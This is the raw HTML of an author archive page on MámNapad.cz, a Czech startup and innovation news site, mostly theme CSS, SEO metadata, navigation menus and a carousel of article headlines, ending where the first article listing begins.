

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/author/jolfol/page/14/
body_size: 11956
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="MámNapad.cz - Pomáháme nápadům na svět" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Jolana Scotti - MámNapad.cz - Strana 14 z 14</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Jolana Scotti - MámNapad.cz - Strana 14 z 14" />
<meta property="og:url" content="https://www.mamnapad.cz/author/jolfol/page/14/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jolana Scotti - MámNapad.cz - Strana 14 z 14" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Jméno" />
<meta name="twitter:data1" content="Jolana Scotti" />
<meta name="twitter:label2" content="Příspěvky" />
<meta name="twitter:data2" content="132" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ProfilePage","@id":"https://www.mamnapad.cz/author/jolfol/page/14/#webpage","url":"https://www.mamnapad.cz/author/jolfol/page/14/","name":"Jolana Scotti - M\u00e1mNapad.cz - Strana 14 z 14","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/jolfol/","name":"Jolana Scotti","url":"https://www.mamnapad.cz/author/jolfol/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/jolana_scotti-242x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/jolana_scotti-242x300-1-150x150.jpg","caption":"Jolana Scotti","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"},"mainEntityOfPage":{"@id":"https://www.mamnapad.cz/author/jolfol/page/14/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS pro autora Jolana Scotti" href="https://www.mamnapad.cz/author/jolfol/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="archive paged author author-jolfol author-4 paged-14 author-paged-14 wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li>Author Blogs</li></ol>            </div>
        </div>
    </div>
    
    
    <section id="main-content" class="blog main-container" role="main">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="author-item">
						                    </div>
                </div>
            </div>
            <div class="row">
				                <div class="col-lg-8 col-md-12">
					
													

<article class="post-wrapper post-3965 post type-post status-publish format-standard has-post-thumbnail hentry category-napady-na-podnikani category-startup tag-startup tag-technologie-2">
<div class="post-block-style row">
		        <div class="col-md-6">
            <div class="post-media post-image">
